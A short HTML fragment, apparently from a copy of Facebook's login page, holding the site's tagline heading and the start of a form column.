                 <h2>Facebook helps you connect and share with people in your life.</h2>
             </div>
             <div class="col-form">
